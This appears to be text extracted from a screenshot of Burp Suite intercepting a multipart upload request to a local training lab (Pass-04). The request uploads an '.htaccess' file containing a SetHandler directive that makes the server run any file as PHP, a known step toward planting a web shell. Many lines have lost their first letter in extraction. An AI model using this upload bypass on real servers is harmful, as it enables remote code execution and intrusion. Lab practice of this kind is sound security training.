 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
OST /Pass-04/index.php HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://127.0.0.1/Pass-04/index.php
onnection: close
pgrade-Insecure-Requests: 1
ontent-Type: multipart/form-data; boundary=---------------------------44722894819875
ontent-Length: 347
----------------------------44722894819875
ontent-Disposition: form-data; name="upload_file"; filename=".htaccess"
ontent-Type: application/octet-stream
etHandler application/x-httpd-php
----------------------------44722894819875
ontent-Disposition: form-data; name="submit"
----------------------------44722894819875--